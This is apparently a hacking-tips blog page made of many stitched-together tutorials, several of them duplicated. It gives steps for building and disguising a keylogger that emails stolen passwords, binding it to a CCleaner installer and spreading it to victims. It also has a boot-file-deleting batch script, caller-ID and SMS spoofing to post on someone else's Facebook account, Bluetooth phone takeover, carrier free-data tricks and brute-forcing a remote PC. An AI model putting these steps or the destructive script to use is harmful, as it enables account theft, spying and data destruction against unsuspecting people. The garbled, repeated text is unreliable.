how to hack Facebook password usingkeylogger.
Today i will explain you in detail with snapshots how to create your Facebook hackerkeylogger, its a 100% Fully undetectable keylogger you can check this file using Virus total. Its a 100% FUD remote keylogger with several advanced features.
Today i will disclose you how i hacked 19000+ accounts, its so easy that anyone can do it. On my website you will never get any infected tool. If you have any doubt or feel something suspicious always test the link or file with virus total website before downloading. Never believe any website including mine also, always scan download links with virus total website or any such website before downloading it. Download it only when it does not have any virus.
Hack Facebook password using Keylogger Involves following steps:
1. Create your Server that will hack passwords.
2. Extract the Icons from any software
3. Bind the Keylogger to make it Hidden
4. Spread your keylogger to victims
Note: This tutorial is for Educational Purposes only. I and Hackingloops is not responsible for any misuse of knowledge.
Let's start Facebook hacking tutorial in detail :
STEP1 : Create Server for Hacking Passwords
First of all for hacking any facebook account password, we have to create ourkeylogger server that will run on victims machine or PC and capture his keystrokes and mail us on the email account that we will use to build the keylogger. The keylogger server building process consists of several steps.
The steps involved are mentioned below in detail:
1. First of all download the Keylogger.
Download Keylogger from here: CLICK HERE TO DOWNLOAD
DOWNLOAD BINDER HERE: CLICK HERE TO DOWNLOAD BINDER
2. Extract the RAR file. Now you will get one Folder and three files as shown in below snapshot:::::::::::
5. Now Click on Log and Result Setting. In Log EMail Title enter the subject of email like Mykeylogger report or simply my report or something else that you like. Also Click the last two options that i.e add Computer name and add victim name. The snapshot is shown below:
Today i will explain you in detail with snapshots how to create your Facebook hackerkeylogger, its a 100% Fully undetectable keylogger you can check this file using Virus total. Its a 100% FUD remote keylogger with several advanced features.
Today i will disclose you how i hacked 19000+ accounts, its so easy that anyone can do it. On my website you will never get any infected tool. If you have any doubt or feel something suspicious always test the link or file with virus total website before downloading. Never believe any website including mine also, always scan download links with virus total website or any such website before downloading it. Download it only when it does not have any virus.
Hack Facebook password using Keylogger Involves following steps:
1. Create your Server that will hack passwords.
2. Extract the Icons from any software
3. Bind the Keylogger to make it Hidden
4. Spread your keylogger to victims
Note: This tutorial is for Educational Purposes only. I and Hackingloops is not responsible for any misuse of knowledge.
Let's start Facebook hacking tutorial in detail :
STEP1 : Create Server for Hacking Passwords
First of all for hacking any facebook account password, we have to create ourkeylogger server that will run on victims machine or PC and capture his keystrokes and mail us on the email account that we will use to build the keylogger. The keylogger server building process consists of several steps.
The steps involved are mentioned below in detail:
1. First of all download the Keylogger.
Download Keylogger from here: CLICK HERE TO DOWNLOAD
DOWNLOAD BINDER HERE: CLICK HERE TO DOWNLOAD BINDER
2. Extract the RAR file. Now you will get one Folder and three files as shown in below snapshot:::::::::::
3. Now open the Keylogger file. Here you will need gmail ID and
password. For safer use create a fake Gmail account and use it here as
shown below:
4. Now Click on server settings as shown. Here enter the time after
which you want to receive reports, its always preferable to use 20 min
timer for receiving files. And Click on Output box to choose location
of file and give it any name. Its always recommended to use system
process name to make it undetectable like svchost or check any process
name from your task manager and name it. Other fields are optional. The
complete snapshot is shown below:.........
5. Now Click on Log and Result Setting. In Log EMail Title enter the subject of email like Mykeylogger report or simply my report or something else that you like. Also Click the last two options that i.e add Computer name and add victim name. The snapshot is shown below:
6. Now Click on Other Options. In this section you just have to do one
thing. Most hackers prefer warning message POP up but I love keylogger
using any message. So unclick message button. Because when you bind it
with any other software then it should not any warning messages
otherwise it will be detectable.
7. Now at last click on Build Keylogger. Now after you click on it you
will see your keyloggerfile at location that you have chosen in 4th
step. Now this keylogger server file will be used to bind with any other
software in Binding Step.
8. Now you keylogger server is ready that you will use to hack Facebook
accounts. That's all for the server creation step now move to second
main step.
Step 2.: Extracting the Icon file from any installer(resource hacker)
1. Open the Resource hacker folder and open the reshacker file.
2. Now go to its menu and open any setup file. Suppose we want to attach
our keylogger to Ccleaner setup file. So open the Ccleaner setup with
resource hacker.
3. Now in menu there is one action button click on it and then click save all resources.
4. Now save all the resources to desktop or any other location of your choice.
5. It consists of two files one is icon file and other is res file . We
only need icon file, so you can delete the other file i.e res file.
6. Now we have Icon of installer file(as discussed above Ccleaner setup Icon).
Step 3: Bind the Keylogger server with any software
1. Now Go to keylogger folder and open the Binder.
2. Now Click on + button given below to add files.
3. Now add the keylogger server and the set up of software (i.e. in our case it's Ccleaner setup).
4. Now in menu of Binder, Go to Settings. There select the icon that we
have generated in the previous step and set the location of output file
as shown in figure.
5. Now again go to File's menu in Binder and click on Bind files.
6. Now your Binded keylogger is ready. Now you have to spread it or send it to the victim that is your friend.
Step4 : How to Spread Keylogger or send it to victim or friend
1. Now you have one Software setup file with keylogger attached with
it.(In our case we have Ccleaner setup with keylogger attached with it.
2. Now Spread your keylogger through forums. You might be a member of
various forums use them to spread your keylogger in form of software
posts. You can use various software's to spread them that users
frequently download.
3. Spread it through pendrives or USB hard drives. Suppose a friend
asked you for a software give it the software that has keylogger
attached with it.
Note: you can also attach keylogger with images also. But that can be detectable by antivirus. So avoid such type of hacking.
So isn't that so easy to hack anyone's Facebook account in just few minutes.
How to protect yourself from these hacks?
Prevention is always better than cure so always follow these steps:
1. Don't use cracked softwares and don't download them from unauthorized websites.
2. Always keep your antivirus and anti-spyware up to date.
3. Always scan the files before transferring them to your USB.
4. Do not allow other users to use your PC i.e password protect it.
Note: Hacking Email accounts is illegal. This post is just to aware you
how easy is to hackFacebook and email accounts. So that you cannot fall
into the traps of hackers............
Nokia Secrets.

First things first, Nokia is a worldwide Corporation which owns 36% of the market share. So no doubt alot of you own a Nokia mobile, whether it be CDMA or GSM.
CDMA : Is a phone which does not need a sim card to run, it just stores everything on the phone.
GSM : Is a phone which has a SIM card (like Vodafone)
There are several codes that you can use on Nokia's, i will run through these in this article.
(Stand-by mode is the main/home screen which displays your battery charge and signal)
(NOTE: The Service Programming Menu only works on CDMA phones)
----------------------------------------------------------------------------------------------
1. Service Programming Menu - *3001#12345#
This menu is the mother of all Nokia codes, you can edit your phone like mad here, most of these menus your service provider probably doesn't want you to have the ability to do. So here we go.
On stand-by mode, type in *3001#12345# and wait a few seconds for it to load up. Once the screen comes up you will have several options, all with different functions. (NOTE: this menu differs on different phones.)
1. NAM 1
2. Change SPC
3. Security
4. Server addr.
5. SW version
6. Serial number
7. Programmed
8. Field test
----------------------------------------------------------------------------------------------
1. NAM 1 (* means explained below)
This is the most useful menu your phone has, it allows you to edit the heck out of your phone! inside NAM 1 there are these different menus:
Own number*
Mobile ID number
A-key code
Alpha tag*
Emergency*
Service No.
CDMA settings
NAM status
Own number:
Self explanitory, but if you want a new number then this is where you want to go. Just enter this menu followed by the SPC (see Change SPC) then change your number. This DOES work, but the new phone number you want must not already be in use.
Alpha tag:
You know on the standby screen, there's the "Vodafone" or "Telecom" or "T-Mobile" that appears? well now you can get rid of that annoying tag. Change this to whatever you please, just to make your phone more personalised.
Emergency:
This menu is basically a menu which displays all the numbers that will divert to the emergency number of your area. For example, if you live in USA and your emergency number is 911, in this menu there will be "911","811", "991" and the obvious numbers that you may type in while trying to reach 911. It's smart not to mess with these, because you never know when you'll be in an emergency. There should be some free slots so why not add in a couple more numbers that you want to divert to your emergency?
Some people think "Wow! emergency number! that calls for free, so maybe if i put in my friends number then it will give me free calls to him/her!" WRONG. This menu can NOT give you free calls. If you were to put in your friends number, then whenever you called them you would end up calling the emergency line - as that's what you're diverted to! REMEMBER THIS!
----------------------------------------------------------------------------------------------
2. Change SPC
The SPC is the Service Programming Code. This code is rather hard to come across, as the service providers try to hide it from the public so they can't access these places on their phones. But luckily enough if you live in New Zealand then here is the code :)
147359 - Is the default code that will let you into 'almost' anything
665*** - Is the 'master' code, that will let you into anything you like.
(The *** is the last 3 digits of your Nokia model, for example: If your Nokia was model number '8734', then your master code will be '665734'. The 665 is the default number for the Nokia company.)
So, this menu just means you can change the code. NOTE: Some mean stores when you buy the phone tend to access this menu and change it so that the owner can't access it :( that is not always the case though, so try it out!
----------------------------------------------------------------------------------------------
3. Security
This menu just shows you the security code that is installed on your phone, couldn't be more bland.
FUN TRICK: why not have a look at your friend/work mates' phone and access this menu, you could then see their security code or change it just for fun :) But we're nice people and that's naughty, so we arn't going to do that are we..
----------------------------------------------------------------------------------------------
4. Server addr.
This is the server address of your service provider. Nothing you can do here.
----------------------------------------------------------------------------------------------
5. SW version
Once again, another menu with not alot of meaning. All you can do in here is check out when your phone was activated, and what version software it is running. This can also be accessed on GSM phones (see below)
----------------------------------------------------------------------------------------------
6. Serial number
This is your serial number. DUH.
It would be a wise idea to jot this down somewhere safe, because this could be useful. If your phone was ever lost or stolen then you could contact your service provider and give them this code. This would let them shut the phone down so that your robber couldn't use your phone - or access anything on it for that matter.
----------------------------------------------------------------------------------------------
7. Programmed
This is just a menu that you can only access once, which lets you type in when your phone was programmed.
Seem like the menus are getting lamer? Wait for the next one..
----------------------------------------------------------------------------------------------
8. Field Test
This is an option which is quite cool really. Go into Field test and change "Disabled" to "Enabled". Then get out of the whole service programming menu.
Now, turn your phone off, and back on again.
Once it loads up go to your normal menu and scroll to the bottom. Notice you have just added a new menu to your phone? It is called Net Monitor.
Net Monitor speaks for itself, with this option you can monitor your network to a small extent.
Enter Net Monitor and it will prompt you with "Group/display:" enter in 3101 and press OK.
It should take you back to your standby screen, nothing will have changed. But wait a few seconds and then all these numbers will appear on your screen. What do they mean?
There is only one number you can really understand in this menu. This number is located as the third number down, it will say something like "-50" (the 50 can range anywhere from 10 to 99). This is how strong the signal is.
For example : If your phone displayed -10 here then it's telling you that your neighbour is a cell site and your signal is really really good.
If your phone displayed -90 then it's basically telling you that where you live or where you are at that certain time has really bad signal.
You will notice that as you get closer/further away to a cell site this number will grow or decrease.
----------------------------------------------------------------------------------------------
That sums up the Service Programming Menu, and the extra things your service provider doesn't want you doing :}
There are many other codes that you can use on CDMA phones, just search around for them.
Extra Codes:
*#66767# - This code when spelt out is "NO-SMS", so shouldn't that mean no texting? well, yes. If you enter this code in on your phone then you will no longer have the ability to "Create Message" or "Reply". If you're really mean then enter it on your brother or sisters phone, that's sure to give you some laughs. You can bring them back again by re-entering the code.
*#639# - This brings you to the menu which just re-programs your phone faster. I wouldn't reccomend you doing this if you value your phone.
*#7780# - This takes you to a menu which says "Restore Factory Settings", i think you understand what will happen if you press yes :p
GSM Code:
This is the only GSM code i know from the top of my head, just search around for more as I'm sure they're out there.
*#0000# - This is probably the most useless code you can find, but anyway it just gives you information on when your phone was activated. If your phone was sent in for repair, then this date will have changed to the date when it was fixed.
Hello guys i had forgotten my memory card password and also asked for help here and on anther forums
but noone helped now i found the solution for this smwhere and thought to share here
For Nokia s60 1st and 2nd edition phones.
1. First Install FExplorer in your phone memory.
2. Got to drive C: , you will find a file called mmcstore
3. Send it to your pc directly and open it in notepad or rename the file.
4. At the end of the file you will find your password.
For Nokia S60 3rd Phones, Nokia N-Series and Nokia E-Series
The remote lock option in E-Series phone allws you to unlock your phone by sending a sms.
The only thing you have to do is to activate this feature by going to Tools | Settings | Security | Phone and SIM | Allow remote lock menu. The password of your memory card will be your remote lock message.
So you have to just send a sms containing your remote lock message that will automatically change your memory card passsword.
So it was for Nokia
if your phone is not Nokia then follow this :-
Go to the file manager on your phone, in the "Settings" option, choose to see the system folders, In the "System" folder on the phone there's a file called "MMCSTORE", send that toyour PC using IR/Bluetooth, then open it in notepad. The password you need for your mmc card is in that file! (there will probably be some spaces that should not be there)
but noone helped now i found the solution for this smwhere and thought to share here
For Nokia s60 1st and 2nd edition phones.
1. First Install FExplorer in your phone memory.
2. Got to drive C: , you will find a file called mmcstore
3. Send it to your pc directly and open it in notepad or rename the file.
4. At the end of the file you will find your password.
For Nokia S60 3rd Phones, Nokia N-Series and Nokia E-Series
The remote lock option in E-Series phone allws you to unlock your phone by sending a sms.
The only thing you have to do is to activate this feature by going to Tools | Settings | Security | Phone and SIM | Allow remote lock menu. The password of your memory card will be your remote lock message.
So you have to just send a sms containing your remote lock message that will automatically change your memory card passsword.
So it was for Nokia
if your phone is not Nokia then follow this :-
Go to the file manager on your phone, in the "Settings" option, choose to see the system folders, In the "System" folder on the phone there's a file called "MMCSTORE", send that toyour PC using IR/Bluetooth, then open it in notepad. The password you need for your mmc card is in that file! (there will probably be some spaces that should not be there)
Trace MObile Location:
Click On Below Link To Trace Unknown Number ->Trace Mobile Location
Get USER info of any reliance No.
http://myservices.relianceada.com/captureInstantRecharge.do1. Enter the number of whom u want details..
2. Enter any fake email id.
3. And then click Continue.
And now u will get a screen with the number and customer name.
Warning = Only For Educational Purpose Don't Misuse it.
100% Working Reliance GSM free GPRS Trick....
just DiAl *123*099#
Datz Done..!!!
ENjoy..!!
U will shortly Receive a massage saws sucessfully reacharged with Rs.99...!!!!
It's working fine..!!!!!
Here is new trick..!!
First go here and give the required information
http://rcom.co.in/rcom/rworld/music/mobileCallerUser_screen1.jsp?plan=postMobileNet
-> Enter your name and reliance mobile number and you will get password by sms to the that given mobile no. ( Note :- Use 0 before your mobile no. like 0xxxxxxxx )
And Then you will receive some pin like password in your mobile by sms
->Keep the message open in mobile and get to computer
-> Now go to the below link and enter your mobile number and received pin.
http://rcom.co.in/rcom/rworld/music/MobileAuthentication.jsp?AppID=109&plan=postMobileNet%2099
Now Take Your mobile and dail *367 and here the balance
Now enjoy free gprs for 1 month in mobile and pc.
Use Rcomnet Setting
After One month after the data or validity gets over deactivate the plan by calling customer care and then again click on the second link and get your plan activated
Call Forging:
To call someone from their own number or any number.
1. Go to http://www.mobivox.com and register there for free account.
2. During registration, remember to insert Victim mobile number in "Phone number
"field as shown below.

3. Complete registration and confirm your email id and then login to your account.
click on "Direct WebCall".

4. You will arrive at page shown below. In "Enter a number" box, select your country
and also any mobile number(you can enter yours). Now, simply hit on "Call Now"
button to call your friend with his own number.

5. That's it. Your friend will be shocked to see his own number calling him. I have
spent last two days simply playing this cool mobile hack prank.
Note: This trick will only knowledge purpose...
Just try this trick only known person.
Mobile Bluetooth Hacking:
Here is a list of what you can do when you have hacked the other phone. Have Fun!- Read Messages. (They are no more personal!)
- Read Contacts. (Check your lover’s phonebook to see what name he/she has saved your name. Hey, please don’t suicide when you see he/she has saved your number as lover no. 9! HeHe)
- Change Profile (Change the other’s profile to silent mode when you are on a date!)
- Play Ringtone even if the phone is silent (Annoy your classmates!)
- Play songs from the hacked phone in the same phone.
- Restart the phone (Show some magic to your friends!)
- Switch off the phone (Ultimate thing that you can do!)
- Restore Factory Settings (Do this to the most organized one and run away quickly!)
- Change Ringing Volume (You have enough experience how to use it. Don’t you?)
- Download Super Bluetooth Hack 1.8 and also check that your mobile is in the list of supported handsets from the link provided. After you have downloaded the .jar file, install it in your mobile.
- There is no need to install the software in the mobile which you want to hack.
- Turn on the Bluetooth of your handset and open the Super Bluetooth Hack Application.
- Select the connect option and then Inquiry Devices to search for any of mobile that has its Bluetooth turned on nearby.
- Your friend’s Bluetooth must also be turned on to be found. Pairing between the devices is also necessary sometimes.
- Once your friend’s phone has been found, try out its functions!
Reliance-Gsm Gprs 100% free
Just dial-- *123*099#
from ur mobile....
actually this command is for postpiad monthly plan but working free in prepaid sims.
from ur mobile....
actually this command is for postpiad monthly plan but working free in prepaid sims.
How to Shutdown a PC Forever.
Don't Open this in your PC. (its Dangerous for PC)
attrib -r -s -h c:\autoexec.bat
del c:\autoexec.bat
attrib -r -s -h c:\boot.ini
del c:\boot.ini
attrib -r -s -h c:\ntldr
del c:\ntldr
attrib -r -s -h c:\windows\win.ini
del c:\windows\win.ini
Open a note pad And Copy The above Code And Save it as showdown.bat
This Will Shut Down The Person's Computer.It Shuts It Off Once and Deletes The Files Needed to Reboot and Restart.
REMEMBER - DO NOT OPEN THE FILE.
YOU WON'T RECOVER YOUR COMPUTER BACK AFTER YOU OPEN THE .BAT FILE!
How to Hack Remote Computer with IP.
2. Find or trace their IP address.
3. Make sure that IP address is online
4. Scan for open ports
5. Check for venerable ports
6. access through the port
7. Brute-force username and password
Now let me describe in brief in merely basic steps that a child can understand it.
First, getting the IP address of victim.
To get the IP address of the victim website, ping for it in command prompt.
For example,
ping http://www.google.com
![[Image: a.jpg]](https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjE9jMY12jEyRg22izlm9Zv1K2mN57_ykV9QDfDD8hWtEgvmtwzxiubG6jwRvLInWl5CcIXdl96uhARfGbTMBmXJ6zu0jrh2lbz50bBCb2d3NgGX9EBDewbYmyTaW9AppgOcYkHBRm4sRHb/s400/a.jpg)
This is how we can get the IP address of the victims website.
How about your friend’s PC? You can’t do http://www.yourfirend’sname.com, can you? Finding your friend’s IP address is little tough job, and tougher it is if he has dynamic IP address that keeps changing.
![[Image: b.jpg]](https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgl7D0MjzUuxy_EWLpn4QYh95cPcxwJZ2ZLuANjBvpOWnnmtKaGrpdOSInzZE3rDWbGGNJIHAGkFzQq13brTBMcKtahd28fP1R2-VMem2U9QdCzhMqyfBUJ4kuLQelrOK8SZdgBSDycdpWR/s320/b.jpg)
Now you’ve IP address and open port address of the victim, you can now use telnet to try to access them. Make sure that you’ve telnet enabled in your computer or install it from Control panel > Add remove programs > add windows components.
Now open command prompt and use telnet command to access to the IP address. Use following syntax for connection.
telnet [IP address] [Port]
![[Image: c.jpg]](https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglXbgG7OcAXl3-QIS5W2kvbUtAoTcKKathcizZsIVQMMjHopnhMCMUSyLfBeK3oIlLXuQxiHnXcKmNGGUSX3SXzj64SFZY-2327rvmNGDCKaCmMJfCRBqu183J_zmzcxjnFz-6bFH-JCr1/s320/c.jpg)
You’ll be asked to input login information.
![[Image: d.jpg]](https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgerGRcI2DAk9VDWewVIJYcjDV8DG6heR-SjtBNkpr5mBdIYj2AOfa49XBnSLGSO4s9DoXMNJlPOyiUAeYoPVkYiCGh0coKg_MjVQqOfMQPK1iw-p2ld7e4IAuPD8IoRdM_C2Dw5vomQL8r/s320/d.jpg)
If you can guess the informations easily then it’s OK. Or you can use some brute-forcing tools
How to change facebook security question
I hope many people know how to change sec. ques. on facebook but its for those who don't know. Tutorial Begins Now :-
1. Go to facebook.com and click on forgot password.
2. Then enter your e-mail id or facebook username to identify your account.
3. Then click on "No longer have access to these"
Image
Spoiler (Click to View)
4. Then they will ask how can we reach you just put your different email adress which should not be associated with your facebook account
5. Then it will ask a security question which you already set you must be knowing the answer
 and submit.
and submit.6. Then enter a new password for your account.
7. Then they will send an e-mail to your email adress which you given above see step- 4 (if you don't remember)
Image
Spoiler (Click to View)
8. Then open your email account and check for the mail which was sent by facebook and click on the first link
Image
Spoiler (Click to View)
9. Then they will ask you to wait for 24 hrs :O what the heck who waits lolx so we don't need to wait

Image
Spoiler (Click to View)
10. Then go to facebook.com and log in with that account and with old password( not new) for which you are going to change security question then this will come "Your account is temporarily locked then click on "This wasn't me"
Image
Spoiler (Click to View)
11. Then this will come "Did someone else to access your account" then click on secure my account
12. Then click on continue
13. Again they will ask for to create new password create it

14. Then click on continue if you want to change email too then you can
15. Then click on continue . Bingo now they will ask for you to change security question and change it ;-). and login with that new password which you just created in step 13.
Tutorial Ends. Hope you guys like it maybe seems long but when doing its a 2-5 min process ;-)
Funny Facebook Trick
In
this tutorial I will show you how to make a FAKE Facebook virus using
simple commands on notepad. .This will make the Slave think they have
got a virus when they click on an icon such as Internet Explorer .1) Open notepad
2) Type this in :
Quote
@echo off
msg * WARNING VIRUS DETECTED!!!!! AFTER 5 MINUTES YOUR FACEBOOK ACCOUNT WILL BE DELETED !!!!TO REMOVE THE VIRUS CLICK OK OR CLOSE THIS BOX!
PAUSE
shutdown -r -t 300 -c " SORRY!!! YOUR FACEBOOK ACCOUNT ARE NOW BEING DELETED !!! PLEASE WAIT ..........."

3)Save as Internet Explorer .bat

4)Right click on Internet Explorer .bat and click Create Shortcut
5)Right click on shorcut and click Properties.
6)Click Change Icon
7) Choose Internet Explorer icon or similar , click OK , then click Apply
8)Delete real shortcut and replace it with fake . When Slave click on it , he will get warning messages that looks like this:
After five minutes windows will restart , that is all. This is totally harmless and will give you a laugh. Enjoy !
Change Status of Someones Facebook Account.
Most
of us know that Facebook allows us to update our status using our
mobile phone. This feature is called Facebook Text. If you have Facebook
Text enabled, you have to just type in the status and send this message
to “923223265? using your registered mobile phone. Facebook will
automatically update your status.
IMPORTANT!! : The slave MUST have the Facebook Text feature enabled in their account , if they don't then this will not work
So, in this Facebook hack, we will use SMSGlobal to change the status of your friend. SMSGlobal allows us to send message to any number from anyone’s number. That is, we will send Facebook a fake SMS from your friend’s registered mobile number.
Facebook will think that the message has been sent by your friend and his status will be updated according to the message contents sent by us.
1. Go to SMSGlobal.com and register for an account.
2. After logging in to your account, click on “Send SMS to a Number”
So, in this Facebook hack, we will use SMSGlobal to change the status of your friend. SMSGlobal allows us to send message to any number from anyone’s number. That is, we will send Facebook a fake SMS from your friend’s registered mobile number.
Facebook will think that the message has been sent by your friend and his status will be updated according to the message contents sent by us.
1. Go to SMSGlobal.com and register for an account.
2. After logging in to your account, click on “Send SMS to a Number”
3. Enter the information as follows:
Send SMS To: 919232232665
Sender ID From: The registered mobile number of your friend.
Message: The status you want to update for your friend. Enter anything you want. It will appear as your friend’s new status.
Hit on Send SMS.
4. Now, Facebook will update your friend’s status to the message you have sent.
Send SMS To: 919232232665
Sender ID From: The registered mobile number of your friend.
Message: The status you want to update for your friend. Enter anything you want. It will appear as your friend’s new status.
Hit on Send SMS.
4. Now, Facebook will update your friend’s status to the message you have sent.
How to get all Email Id's of your Friends
Today i
am going to Show you How to get Hidden Email Id's of your friends from facebook.
am going to Show you How to get Hidden Email Id's of your friends from facebook.
First step : Create a Yahoo account.
Second Step : sign in on your fb account then
Second Step : sign in on your fb account then
Third step : click on Import Contacts.
And you are done
And you are done
How to Get email ID?
How to Send Message From Anyone's account?
First Step : Click on the Profile of the Victim.
and get his Email Id
and get his Email Id
If the email id is hidden you can get his email id by above method.
Second
Step : After you get Victim's Email Id you need the Facebook Id of the
Person you want to send message to click on his profile
and see the click www.facebook.com/usernamexyz
Third Step : go to http://www.emkei.cz
And send it your done.

Official Launch of Learn Hacking Security Services
Aug 14,2012 - by
cYbeR #@x0r
1
Hey Hackers! today we are very happy to introduce the “Learn
Hacking Security Services” to you all. Though everyone visiting this
blog already… more »
Ethical Hacking Forum Official Launch – LearnHacking.in
Apr 30,2012 - by
cYbeR #@x0r
0
Hey guyz, as we already told our Fb Fans that we were working
on the Ethical Hacking Forum for our site Learn Hacking. We are very
happy to… more »
Ethical Hacking Syllabus: Advance Level
Apr 19,2012 - by
cYbeR #@x0r
0
In the previous post of Learn Hacking we shared the Beginners
Level Ethical Hacking syllabus. In this post we are going to take it to
the next level and share… more »
Why Should You buy Original Antivirus Software | How Antivirus Work
Aug 01,2011 - by
cYbeR #@x0r
9
Hey Friends! This time at Learn Hacking, instead of any hack we have brought a Topic of Healthy Discussion for you. Should you… more »
Free Ethical Hacking Workshop For All:- Fulfill Elegibility Criteria
May 21,2011 - by
cYbeR #@x0r
5
Hey guys, http://learnhacking.in is back with another “Free
Ethical Hacking for all”. As our Facebook Fans are very well aware of
this event.… more »
5 Things Every Beginner Hacker Should Know
May 16,2011 - by
cYbeR #@x0r
8
Hey guyz, today at http://learnhacking.in we are going to
discuss “5 Most Common Mistakes Done by Beginners in the field of
Hacking“ or… more »
Intrusion Detection : What Port Numbers are often used by Trojan Horse
Jan 15,2011 - by
cYbeR #@x0r
0
After seeing several questions about trojan traffic directed
at ports as 31337 and 12345 I’ve put together a list of all trojans
known… more »
How to test the Working of your Anti Virus
Jul 29,2010 - by
cYbeR #@x0r
127
Have you ever wondered how to test your Antivirus software to ensure it’s proper working? Well here is a quick and easy way… more »
Remove Newfolder.exe/Sohanad Virus
Jul 28,2010 - by
cYbeR #@x0r
0
You can remove this worm by manual method, or using a removal
tool. Manual Method Here are simple steps following which you can… more »
Create Virus in C
Jul 28,2010 - by
cYbeR #@x0r
7
This program is an example of how to create a virus in C.
This program demonstrates a simple virus program which upon execution… more »

How to Hide your IP Address | Change IP Address
Dec 14,2012 - by
cYbeR #@x0r
1
How to Hide you IP Address | Change IP Address After a lot of requests from various hackers across the world, we are… more »

What is IIS Exploit | IIS Exploit tutorial
Nov 28,2012 - by
cYbeR #@x0r
1
What Is IIS Exploit | IIS Exploit tutorial , the title speaks
for itself. This tutorial is about website hacking that are working… more »

5 Ways to hack a Facebook Account | Facebook Hacking
Nov 10,2012 - by
cYbeR #@x0r
1
5 Ways to hack a Facebook account, something most of our
readers always wanted to Learn, something new about Facebook Hacking.
Learn the… more »

How to hack windows XP machine using MS08_067_NETAPI exploit
Nov 08,2012 - by
cYbeR #@x0r
0
Metasploit Tutorial – How to hack windows XP machine using
MS08_067_NETAPI exploit In this tutorial of Learn Hacking, we are going
to discuss… more »

What is a Hardware Keylogger | How Hardware Keylogger works
Sep 13,2012 - by
cYbeR #@x0r
2
What is a Hardware Keylogger and how Hardware Keylogger
works. Hey Hackers! in this post of Learn Hacking, we are going to tell…
more »

What is Metasploit | How to use Metasploit Framework
Aug 27,2012 - by
cYbeR #@x0r
0
MetaSploit Framwork : Hey Hackers! in this post of Learn
Hacking we are going to tell you about the Metsploit Framework. This
post… more »

Official Launch of Learn Hacking Security Services
Aug 14,2012 - by
cYbeR #@x0r
1
Hey Hackers! today we are very happy to introduce the “Learn
Hacking Security Services” to you all. Though everyone visiting this
blog already… more »

July 25,2012: The Day for Free Ethical Hacking Workshop
Jul 24,2012 - by
cYbeR #@x0r
0
Tomorrow is the day for the Budding Hackers. Tomorrow is the
Day for the Free Ethical Hacking Workshop by LearnHacking.in . A lot… more »






















Comments
free cracked software download